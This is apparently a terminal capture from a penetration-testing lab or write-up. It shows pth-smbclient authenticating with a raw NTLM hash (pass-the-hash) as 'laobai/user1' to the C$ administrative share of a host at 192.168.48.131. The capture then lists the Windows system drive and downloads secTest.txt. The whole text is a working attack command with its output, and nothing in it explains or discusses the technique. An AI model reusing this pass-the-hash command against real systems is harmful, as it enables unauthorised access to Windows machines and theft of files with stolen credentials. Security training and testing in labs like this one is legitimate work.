 └─# pth-smbclient -U laobai/user1%00000000000000000000000000000000:3b24c391862f4a8531a245a0217708c4 //192.168.48.131/c$
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Try "help" to get a list of possible commands.
smb: \> dir
  $Recycle.Bin                      DHS        0  Sat Mar  5 20:04:08 2022
  bootmgr                          AHSR   389408  Wed Dec 14 18:39:07 2016
  BOOTNXT                           AHS        1  Sat Jul 16 21:18:08 2016
  Documents and Settings          DHSrn        0  Sat Mar  5 13:15:45 2022
  pagefile.sys                      AHS 1207959552  Sun Mar 13 00:02:02 2022
  PerfLogs                            D        0  Sat Jul 16 21:23:21 2016
  Program Files                      DR        0  Sat Mar  5 20:20:49 2022
  Program Files (x86)                 D        0  Sat Mar  5 20:20:36 2022
  ProgramData                        DH        0  Sun Mar  6 14:44:07 2022
  Recovery                         DHSn        0  Sat Mar  5 13:15:46 2022
  secTest.txt                         A       22  Mon Mar  7 23:30:36 2022
  System Volume Information         DHS        0  Sun Mar  6 14:53:29 2022
  Users                              DR        0  Sat Mar  5 20:04:04 2022
  Windows                             D        0  Sun Mar 13 00:11:02 2022
                15583487 blocks of size 4096. 11947493 blocks available
smb: \> get secTest.txt
getting file \secTest.txt of size 22 as secTest.txt (21.5 KiloBytes/sec) (average 21.5 KiloBytes/sec)
smb: \>